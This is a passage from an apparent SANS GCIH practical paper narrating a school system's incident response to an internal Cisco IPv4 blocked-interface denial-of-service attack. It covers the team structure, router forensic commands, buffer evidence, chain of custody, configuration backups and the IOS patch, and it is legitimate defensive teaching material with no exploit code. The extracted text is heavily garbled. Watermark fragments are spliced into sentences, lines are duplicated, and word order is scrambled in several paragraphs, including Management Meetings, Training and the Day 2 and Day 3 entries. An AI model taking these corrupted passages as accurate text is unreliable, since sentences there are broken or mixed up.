

The core team is assembled for all incidents.

The secondary team is assembled for major incidents only; otherwise, they are only alerted to an incident. Major incidents consist of any incident involving the media, a felony crime, or the potential of a lawsuit against the school system. Separating the incident handling team into two groups keeps the number of people involved in the forensics process to a minimal, and allows the more experienced technical team members to gather the evidence.

## **SECONDARY TEAM RESPONSIBILITIES**



The secondary team is only notified for this particular incident.

The Central Office acts as the headquarters for the incident handling team. They are trained to report there before going to a site. At this time, the team gathers the jump kit, and receives a briefing before going to a site. This process further reduces the chance of making careless mistakes due to haste during the incident handling process.

## **Computer Policies**

The Little School System has implemented an Appropriate Computer Use Policy to help regulate its networks. Generally, the policy states:

- all classroom computers should be used for educational activities only;
- downloaded materials should be for educational purposes only;
- outside laptop or desktop computers are prohibited from being placed on the school network without the consent of the technology department;
- all unmonitored computers should have desktop management software installed (unmonitored computers consist of computers not directly assigned to faculty or staff);
- the network monitoring procedures, and the prohibited activities.

*Cortez Johnson, CCNA Page 45 of 87 © SANS GCIH Practical Assignment Author retains full rights.*



Figure 19. Page 1 of 5 of the School Board Internet Use Policy Example

#### **System Backups**

Backups are critical to any network official attempting to restore a network to a previous state. An emergency, known good router and switch configuration file is kept on the 256MB USB memory drive located in the jump kit. The school technical associate(s) maintain weekly tape backups for all network servers, and the System Administrator has a backup Cisco uBR942 Router and 2950c Catalyst Switch. The backup devices are used in the event a device fails, or needs to be removed from the network.

## **PGP Network**

The System Administrator implemented a PGP network so that the incident handling team could communicate using encrypted e-mail during incidents. Each team member is assigned a PGP key set.

"PGP uses asymmetric key encryption, in which the recipient of a message has previously generated a linked key pair; a public key and a private key. The recipient's public key is used by a sender to encrypt

a shared key (secret or conventional key) for a symmetric cypher algorithm; that key is then used to encrypt a message<sup>18</sup>."

PGP allows the incident handling team to continue using a compromised network for e-mail communication. In fact, if or when the system administrator sends email messages during an incident, he sends it via PGP.

### **Management Meetings**

members, and school administrators. These meetings help to keep management Management should be frequently updated on security issues. Therefore, the System Administrator attends monthly school board meetings to give security presentations and/or briefings to department directors, board of education up to date with security issues, and allow them to feel more involved in the network security process.

### **Training**

**Example 10** is frequently updated on security issues. The meanine should be frequently updated on security issues, board<br>
Administrator attends monthly school board meetings to<br>
it, and school administrators. These meetin Staff training is a very important aspect of preparing for incidents as they occur on a network. The incident handling team holds monthly trainings to prepare for various incidents and new exploits. The group also periodically invites guest speakers and computer security experts to team meetings. On a broader spectrum, the Little School System has annual computer training for new staff members during its New Teacher Orientation at the beginning of each school year. During the training, new staff members learn acceptable use policies/practices, and sign the Appropriate Computer Use Policy.

## *Step 2: Identification*

The identification phase of the incident handling process refers to detecting an incident after it has occurred on a network. As evidenced in the following "Identification of the Exploit" section, incidents are rarely easy to identify when they are intended to be covert. In fact, many incidents remain hidden for extensive periods of time before being discovered.

## **Day 1: 12:43 p.m. September 23, 2003**

interfaces, and reboots the router. The router appears to work correctly after the The Little School System Administrator receives a call from the technical associate at AHS informing him that the school has lost Internet connectivity. She tells him that the internal network appears to be working correctly, as evidenced by all of the database software on the database server still being accessible. At 1:13 p.m. the System Administrator arrives at AHS, physically checks the router reboot. He chalks the "event" up as an equipment glitch. -

<sup>18</sup> From http://en.wikipedia.org/wiki/Pretty\_Good\_Privacy website.

*Cortez Johnson, CCNA Page 47 of 87 © SANS GCIH Practical Assignment Author retains full rights.*

### **Day 2: 12:58 p.m. September 24, 2003**

The following day the technical associate calls the System Administrator with the identical problem. The System Administrator becomes concerned, but is currently involved with another important project. He asks the technical associate to restart the router to see if a reboot would once again fix the problem. The technical associate informs him that the router appears to be working after the reboot.

after the router was rebooted. He decides to monitor the network closely the That afternoon after mulling the situation over, the system administrator becomes suspicious about the "event" since it has occurred twice at roughly the same time of the day. He mentally notes that, like the previous day, the issue was resolved following day.

## **Day 3: 12:35 p.m. September 25, 2003**

At 12:35 p.m. the technical associate receives complaints from the office secretary about the inability to check her e-mail. The associate contacts the System Administrator who immediately advises her to go into incident handling mode.

After speaking with the technical associate, the System Administrator begins to alert the core incident response team using the cell phones from the jump kit and the secondary team via PGP encrypted e-mail.

moon after mulling the situation over, the system administration solut the "event" since it has occurred twice at roughly the metally notes that, like the previous day, the issue v outer was rebooted. He decides to monitor The technical associate understands from her training to touch only equipment she is authorized to handle during an incident until she receives instructions to do otherwise. This reduces the chances of accidentally damaging or contaminating evidence. First, she informs the school Principal and the School Resource Officer (also a member of the incident handling team) that she is going into incident handling mode. Second, she retrieves the on-site incident notebook and begins to record all of the odd occurrences up to this point. Third, she begins one of two full backups of all of the network servers. One backup will be used as evidence, while the other will be used for forensic analysis. The server backup process is fairly simple since the Dell PowerEdge 4300 servers have backup software and integrated tape drives.

The School Principal makes a public announcement to the faculty and students to leave all school computers untouched until further notice. The SRO helps the computer lab instructors move their classes to alternative classrooms, and patrols the school to note if anyone is still using the computers.

While waiting for the team to assemble, the System Administrator begins to do research on several of the security sites he periodically frequents. He begins his research with two important pieces of information:

- 1. the issue appeared to be resolved after the router was rebooted; and
- 2. the event occurred twice at roughly the same time.

In his research, the System Administrator finds that a Cisco IPv4 DoS exploit was disclosed in July [July 2003] on several computer security websites; this exploit could feasibly block device interfaces, thereby possibly causing the device to lose network connectivity. If the same exploit were used against the AHS network, it could produce symptoms similar to what has occurred the previous two days. The System Administrator locates, downloads, and compiles the Cisco IPv4 Blocked Interface Exploit sourcecode using the incident handling laptop located in the jump kit. He bookmarks and saves copies of the Cisco, CERT, and K-otik websites on the laptop desktop.

## **Identification of the exploit**

The core incident handling team arrives on-site at 2:47 p.m. The system administrator begins the forensics gathering process by re-briefing the team onsite. Each team member is reminded of their individual task(s) and is issued the appropriate checklists to help with their particular task(s). At 3:07 p.m., the System Administrator begins troubleshooting the network after the other team members are on task.

The System Administrator begins troubleshooting the router since it is where his primary suspicions are focused. He logs into the router with the laptop using Microsoft's (Microsoft 2000 Professional) HyperTerminal terminal program. He creates a backup of the running and startup configurations (more on this later). Then he conducts/documents the following procedures/information:

- Ine System Administration tocates, downloads, and completes the fider of the system Administration carecode using the incident has the jump kit. He bookmarks and saves copies of the Ciscobstites on the laptop desktop.<br>
In • He records the router's system time: **show clock**. He creates a screen capture to use as evidence, and documents the command on an index card. It should be noted that the system administrator documents each command executed on an individual index card. The index cards allow him to stay organized with which commands he has used, and to write notes about each specific command.
- He executes the **show users** command to see who is currently logged into the router. There are no other users other than him.
- The System Administrator recalls that the suspected exploit effects routing tables; therefore, he executes the **show ip route** command to check the router's routing table for unusual entries. He compares the routing table to a known good routing table screenshot saved on the 256 MB memory drive. The routes in the routing table appear to be unaltered.
- 66.123.45.6). Both appear to be up, functioning, and responding correctly. • He pings the router's two interfaces (**ping 10.10.1.1** and **ping**  He creates screen captures of the output to use as evidence.
- He checks the LAN to see if it is connected to the Internet. It is not.
- He pings the network file, DHCP, and Web Servers. All of the servers respond. He creates screen captures of the output to use as evidence.
- He notes that his computer is receiving an IP address from the DHCP server; therefore, the DHCP server is still functioning.
- His attempts to ping the Cisco router are unsuccessful. He creates a screen capture of the output for evidence.
- He displays the router's running configuration to view the router configuration loaded into DRAM: **show running-config**. He creates a screen capture for evidence.
- boringeration that is started in item and researched. He does a comparison loaded into memory when the router is first started. He does a comparison • He executes the **show startup-config** command to display the configuration that is stored in NVRAM. Recall that this is the configuration with the known good **running-configuration** saved on the 256 MB memory drive to make certain that the configuration has not been altered. It appears to be unchanged. He creates a screen capture for evidence...
- Per the Cisco website instructions, he checks the ethernet interface configuration by executing the **show interface fast ethernet 0** command. He creates a screen capture for evidence (33).
- He checks the interface buffer by executing the **show buffers inputinterface ethernet 0 packet** command on the router and creates a screen capture to use as evidence.
- He executes the **show version** command and creates a screen capture of the output.
- He logs and saves the entire router session as a HyperTerminal \*.ht file to be used as evidence.

When the system administrator begins to thoroughly comb through the collected evidence, he finds the following information: the WAN interface is up and activated as evidenced by line two of the **show interfaces ethernet 0** output below<sup>19.</sup>

```
Widuh#show interfaces ethernet 0<br>
Ethernet0 is up, line protocol is up) Line2<br>
Hardware is PQUICC Ethernet, address is 0003.6b3c.15d2 (bia 0003.6b3c.15d2)<br>
Internet address is 10.10.1.1/16<br>
MTU 1500 bytes, BW 10000 Kbit,
```
Yet, interface **ethernet 0** does not respond to ICMP (ping) packets:

commands used for this paper are signity different than those recommended by Cisco. Different<br>Cisco IOS versions have different features and commands; therefore, they will have slightly  $\overline{a}$  $19$  The following output was obtained from an uBR924 Cisco Router. It should be noted that the commands used for this paper are slightly different than those recommended by Cisco. Different different results.



Figure 20. Ping from the Jump Kit Laptop Diagram

He concludes the interface is physically working, has been activated by an administrator, but does not accept incoming packets (icmp packets).

 $\mathcal{P}_1$  final  $\mathcal{P}_2$  final  $\mathcal{P}_3$  and  $\mathcal{P}_4$  and  $\mathcal{P}_5$  of  $\mathcal{P}_6$  and  $\mathcal{P}_7$  and  $\mathcal{P}_8$ Next, the system administrator determines that the router is definitely using a flawed version of Cisco's IOS from the **show version** command. See Figure 8.

But the strongest evidence is discovered in the **show interfaces ethernet 0** command screen capture:



Figure 21. show Interfaces ethernet 0

The outlined output (input queue 75/75, 0 drops) in Figure 21 indicates that the **ethernet 0** interface buffers are full. This is why packets trafficked to the interface are rejected. Also note the interface does not indicate it is dropping packets; the "drops" statistic conveys that the interface has dropped zero packets (0 drops). This statistic is deceptive, and makes this signature very easy to overlook.

The system administrator confirms his theory after viewing the **show buffers input-interface ethernet 0 packet** command screen capture:



Figure 22.

The outlined data in Figure 22 suggests that the input-queue buffer is retaining IP packets with a TTL values equal to one (ttl: 1) and protocol values of 53, 55 (prot. 55), 77, and 103. The source and destination IP addresses are also displayed in the output. The system administrator finds it peculiar that the packets are addressed directly to the router, and that their source IP address is an internal IP address. He is careful to document all of his findings in the incident-handling notebook.

**Example 4 Consumer** and determined in the mail of the packet and generation of the consumer in the packet of the same of  $k$ -gradien and the packet of the same of the same of the same of the same of the same of the same From the evidence gathered up to this point, the system administrator is able to hypothesize that the incident is most likely a single source, internal, DoS attack. His hypothesis comes from the fact that: 1) the source IP address in the **show buffers input-interface ethernet 0 packet** statistic is a single identical address (10.10.16.164); 2) the source IP address is a private internal IP address; and 3) only the router's internal interface (Ethernet0) has been targeted. Recall that the router has been configured to reject private IP addresses from entering the network from an external network such as the Internet; therefore, this attack had to occur from a computer on the internal network. He also notices that the TTL values are a bit awkward (all of the packet TTL values are exactly one). Furthermore, the fact that all of the IP packets used exploited protocol values (prot: 55) and are addressed directly to the router is a dead giveaway to the Cisco IPv4 Blocked Interface Exploit. The System Administrator concludes that he is dealing with the Cisco IPv4 Blocked Interface attack being launched from a local computer. He concludes that the attacker(s) intended to choke the internal router interface to deny access to/from the Internet.

The system administrator thoroughly documents his findings-including all of the commands used for forensics process-in the incident handling notebook. He saves the screen captures, and the backup configurations to the 40 GB USB hard drive located in the jump kit. The System Administrator is careful to use the

incident containment forms from the jump kit to thoroughly document and log the evidence. All of the evidence, along with the incident containment forms, is bagged, dated, signed, and gathered by the SRO to be stored in a fireproof box to be used in the event of capturing the perpetrator(s).

Although the system administrator is certain he has identified the exploit, he wants to continue following the incident handling procedures. Following through with the procedures reduce the chances of overlooking other attacks against the network. At 5:45 p.m. the system administrator updates the incident handling team by announcing they have positively identified one exploit, but suggests that there may be others.

At 3.45 p.m. the system administration updates the incident and 3.45 p.m.<br>Ananouncing they have positively identified one exploit, but solve the system administration of the resploits, the team comfortably concludes that t After monitoring the network for other unusual behavior and searching for evidence of other exploits, the team comfortably concludes that the incident has been positively identified at 7:35 p.m. During this monitoring and evidence gathering period, the System Administrator documents that despite the preparation and planning by the Little School System, the attacker was still able to use this particular exploit to skirt around the network security. This information will be critical for the final report to management.

At the conclusion of this stage of the incident handling process, the following items have been gathered as evidence:

- The Cisco router statistics screen captures, the HyperTerminal session, and the IOS backups. All are saved on the USB hard drive;
- The tape backups from the network servers;
- All incident handling notes (post-its, index cards, etc.);
- Any audio notes from the mini-tape recorder;
- All signed and dated incident handling forms;
- The incident-handling notebook.

## **Chain of Custody**

The team has been trained to run disclose all evidence to the System Administrator, and then to place it in a staged area that is monitored by the SRO. The SRO then places the evidence in a fire proof box. Once the items have been submitted as evidence and placed in the fireproof lockbox, the SRO becomes the only authorized person to handle the evidence. He is responsible for transporting the lockbox back to Central Office where it will be placed in a secure location.

attack if it were occurring from an outside source. However, the existing security In summary, it should be noted that the security integrated into the network architectural design and the router configuration would have prevented this countermeasures were not sufficient enough to prevent the attack from occurring from an internal source. Next, the team begins the containment, eradication, and recovery processes.

## *Step 3: Containment*

Gaining control of an incident usually occurs at the "Containment" phase of the incident handling process. Containment is the point of the incident handling process where the damage of the network has reached its pinnacle, and the state of the network begins to improve. Re-infestation could occur if the containment phase is not done correctly.

## **Containment of the Exploit**

The containment process of the Cisco IPv4 Blocked Interface Exploit is straightforward:

- Isolate or remove the affected device from the network.
- Confirm that all network servers and Cisco devices have complete backups.
- Install the patched IOS.

## **System Backups**

ent phase is not done correctly.<br> **Example 15 Automobility that the Cisco** IPv4 Blocked Interfact<br> **Example 2006**<br> **Example 2006**<br> **Example 2006**<br> **Example 2006**<br> **Example 2006**<br> **Example 2006**<br> **Example 2006**<br> **Example 20** By the nature of how routers function, this step was actually conducted during the Identification process. Since the running configuration is loaded into volatile memory (DRAM) on Cisco routers, it was critical for the System Administrator to make a back up of DRAM for evidence "before" the Identification process was begun. This allows the team to have an untainted copy of the running configuration to use for forensics and/or as evidence. "The system state information in memory-such as current routing tables, listening services, and current passwords will be lost if the router is powered down or rebooted (37)." Following are the procedures the System Administrator used to make these backups.

First, the system administrator makes a backup of the current IOS to be saved as evidence:

**copy the IOS from flash memory to the tftp server running on the laptop** .

**#copy flash:ubr920-k1v4y5-mz\_121-1\_T.bin tftp://10.1.16.179 Address or name of remote host [10.1.16.179]? Destination filename [ubr920-k1v4y5-mz\_121-1\_T.bin]?**

Next, he makes a backup of the router's running configuration to use as evidence.

**copy the running configuration from dram to the tftp server running on the laptop**

y0duh#copy running-config tftp://10.1. $\&$ .179 Address or name of remote host [10.1.16.179]? "

Figure 23 Copying the running configuration to the TFTP Server.



Figure 24 SolarWinds' TFTP Server GUI.

After the System Administrator is comfortable that all of the router configurations have been backed up and is confident about the forensics he has gathered, he is able to test his hypothesis of the exploit by rebooting the router. If his theory holds correct, the memory buffers will be empty after the router reboots<sup>20</sup>; the system administrator notes that the buffers are indeed clear after the reboot.

# *Step 4: Eradication*

menterprint the Canadian Correspondence of the state of the set of the set of the set of the state of dentitying, and neutralizing a DoS attack is a bit less difficult. The eradication phase of the incident handling process involves the removal of the threat or incident from the network. The difficulty of this task depends upon the type of attack being executed. For example, attacks involving hidden malicious code can be difficult to locate and safely remove, whereas detecting, -

 $20$  This is the case because the attack effects the router's running configuration (the configuration in DRAM). Recall that the router pulls the configuration stored in NVRAM when it is booted. Therefore, all traces of the attack are erased since NVRAM is unaffected by this attack.

The team methodically shuts down the network to complete the eradication phase of the incident handling process; they use the developed shutdown checklist located in the jump kit incident handling forms to thoroughly accomplish the task. During this process, both servers in the MDF are shutdown. The Cisco switches, router, and PIX Firewall are also disconnected from the network and shutdown. Now the team is ready for the recovery phase of the incident handling process.

se of this incident was a lack of knowledge about the<br>lity and the continued use of a flawed IOS version on the<br>listo ACL workaround had been avoided if the IOS had been updated in a til<br>lists. An ACL is a set of rules use or the Cisco ACL workaround had been implemented into the router access The cause of this incident was a lack of knowledge about the Cisco IOS vulnerability and the continued use of a flawed IOS version on the router. This attack could have been avoided if the IOS had been updated in a timely manner control rules. An ACL is a set of rules used to regulate traffic on a network. Access Control Lists receive packets and check them against user defined rules to determine if a packet should or should not be routed/switched/passed on a network. The System Administrator could have even instituted stricter ACL rules to block protocols that should not have been passed from the network to the router.

## *Step 5: Recovery*

The recovery phase of incident handling entails the process of restoring the network back to a working state. At this point in the scenario, the LAN Engineer updates the servers from known good backups, and checks the IOS versions of the 2950 Catalyst switches. At the same time, the System Administrator updates the Cisco IOS of the router to version 12.1(5)T8c per the recommendation of the Cisco IOS patch and revision site at http://www.cisco.com/warp/public/707/ciscosa-20030717-blocked.shtml#fixes.

